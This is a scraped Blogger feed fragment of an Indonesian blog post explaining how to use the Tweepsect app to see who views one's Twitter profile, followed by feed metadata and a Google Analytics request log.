href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7iwi2uh9hV5h997Da6zQC2ROZtB0JDc1NlvE71k5UxrqWbuJqOVPy8IA9E-zrv9jhWP5hLdQA2cYIpE7j83yrBK_c8oL86WEG10FMr0rUTZ71h-WaCX-zmQMAaJBqcxAN0LmXJhyzDhyN\/s1600\/1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Mengetahui Siapa yang Stalking Profil Twitter Kita\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7iwi2uh9hV5h997Da6zQC2ROZtB0JDc1NlvE71k5UxrqWbuJqOVPy8IA9E-zrv9jhWP5hLdQA2cYIpE7j83yrBK_c8oL86WEG10FMr0rUTZ71h-WaCX-zmQMAaJBqcxAN0LmXJhyzDhyN\/s1600\/1.png\" height=\"181\" title=\"Cara Mengetahui Siapa yang Stalking Profil Twitter Kita\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n3. Klik Izinkan Aplikasi atau Authorize App, tunggu beberapa saat dan sobat akan kembali ke halaman Tweepsect.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgErDjNxhni_ztLxSCYBXlJQwHi258sRY_vwxbrC5SaZgr1V_h-LY8_dm_yYnj2ZDhl9IAhamxL5-EcPPz4mAUyJjWFmcC7zRY1wEIpg2nP4cQvv4U8bnfNLN2EO94pNGwJAsZmRswvb8YH\/s1600\/2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Mengetahui Siapa yang Stalking Profil Twitter Kita\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgErDjNxhni_ztLxSCYBXlJQwHi258sRY_vwxbrC5SaZgr1V_h-LY8_dm_yYnj2ZDhl9IAhamxL5-EcPPz4mAUyJjWFmcC7zRY1wEIpg2nP4cQvv4U8bnfNLN2EO94pNGwJAsZmRswvb8YH\/s1600\/2.png\" height=\"181\" title=\"Cara Mengetahui Siapa yang Stalking Profil Twitter Kita\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n4. Pada bagian \"Twitter username\" isikan dengan username akun Twitter sobat (tanpa tanda @).\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXz76_kJGpXt6ZKzaiYSfxK38cniJT71FLbY1xPnMv1Udl-jdykajKSqp4ysS6BU_vD4X6kzVtsKRgtOPcReDWqdt9CQ3umBbybPL9yDioeRIjHs5k8GP1t672E32maotYmxKlr0KVNv2b\/s1600\/3.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Mengetahui Siapa yang Stalking Profil Twitter Kita\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXz76_kJGpXt6ZKzaiYSfxK38cniJT71FLbY1xPnMv1Udl-jdykajKSqp4ysS6BU_vD4X6kzVtsKRgtOPcReDWqdt9CQ3umBbybPL9yDioeRIjHs5k8GP1t672E32maotYmxKlr0KVNv2b\/s1600\/3.png\" height=\"173\" title=\"Cara Mengetahui Siapa yang Stalking Profil Twitter Kita\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n5. Klik \"Enlighten Me\" dan lihat hasilnya.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjR-JL2JeVT8P0zi9cCRB68_8YY3212LFQzfTPKskO4TGm8IGTZCYX5rbLJPDsyyhowJwJiMv2iOBrngqQ_hk9Isf326Xihewjk7u2lqVXptqbqKYVjG_TJ6_6AmECVwt3XTXnN_jGD6rcZ\/s1600\/4.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Mengetahui Siapa yang Stalking Profil Twitter Kita\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjR-JL2JeVT8P0zi9cCRB68_8YY3212LFQzfTPKskO4TGm8IGTZCYX5rbLJPDsyyhowJwJiMv2iOBrngqQ_hk9Isf326Xihewjk7u2lqVXptqbqKYVjG_TJ6_6AmECVwt3XTXnN_jGD6rcZ\/s1600\/4.png\" height=\"148\" title=\"Cara Mengetahui Siapa yang Stalking Profil Twitter Kita\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nAkan saya jelaskan sedikit istilah diatas, \u003Cb\u003EMutual\u003C\/b\u003E itu temen kita yang sudah saling follow, \u003Cb\u003EStalking\u003C\/b\u003E itu orang yang kita mata-matai, dan kalo \u003Cb\u003EStalker\u003C\/b\u003E itu orang yang memata-matai kita.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nOk, sudah jelaskan.. sekian saja postingan saya kali ini tentang\u0026nbsp;\u003Ci\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2014\/02\/cara-mengetahui-siapa-yang-stalking.html\"\u003ECara Mengetahui Siapa yang Stalking Profil Twitter Kita\u003C\/a\u003E\u003C\/i\u003E, semoga dapat bermanfaat.\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/8239544005192602287\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/02\/cara-mengetahui-siapa-yang-stalking.html#comment-form","title":"5 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/8239544005192602287"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/8239544005192602287"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/02\/cara-mengetahui-siapa-yang-stalking.html","title":"Cara Mengetahui Siapa yang Stalking Profil Twitter Kita"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqpiRB0nh0QnPQ0aqbUgEmjb4u-ylX_rbLpGrrOO0tD383MGWtePd53x2FZ2fnQsobot3S39q6nxF5Ja_n4tdNhfyTZu0Ll5grd_irDY_P10OglDAY6XlscEin10ADxuRSxNBRpIhVEGOW\/s72-c\/stalker1.jpg","height":"72","width":"72"},"thr$total":{"$t":"5"}}]}});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=227939286&t=pageview&_s=1&dl=https%3A%2F%2Fcirebon-cyber4rt.blogspot.com%2F2012%2F08%2Fcara-menambahkan-anggota-grup-facebook.html%3FshowComment%3D1370941749952&ul=en-us%40posix&dt=Cara%20Menambahkan%20Anggota%20Grup%20Facebook%20Secara%20Cepat%20-%20Cirebon-Cyber4rt&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=373462853&gjid=1919204818&cid=1444804062.1769253921&tid=UA-29441396-1&_gid=828374281.1769253921&_r=1&_slc=1&z=1403841615
body_size: -455
content:
2,cG-EL40Y1Q2GF